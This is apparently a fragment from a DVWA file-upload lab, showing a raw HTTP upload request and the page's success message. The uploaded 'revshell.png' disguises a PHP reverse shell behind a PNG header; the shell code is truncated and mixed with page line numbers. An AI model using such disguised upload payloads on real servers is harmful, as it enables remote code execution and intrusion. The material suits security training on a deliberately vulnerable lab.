 Cookie: security=high; PHPSESSID=2njl0pha16r0tu7tp3f1mi8onq
Connection: close
------WebKitFormBoundarySFOzS1HdAl6MVLfL
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundarySFOzS1HdAl6MVLfL
Content-Disposition: form-data; name="uploaded"; filename="revshell.png"
Content-Type: image/png
PNG
/*<?php /**/ error_reporting(0); $ip = '127.0.0.1'; $port = 4444; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s =
$f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
72
73
74
75 <div class="vulnerable_code_area">
76 <form enctype="multipart/form-data" action="#" method="POST">
77 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
78 Choose an image to upload:<br />
<br />
79 <input name="uploaded" type="file" />
<br />
80 <br />
81 <input type="submit" name="Upload" value="Upload" />
82
83 </form>
84 <pre>
../../hackable/uploads/revshell.png succesfully uploaded!
</pre>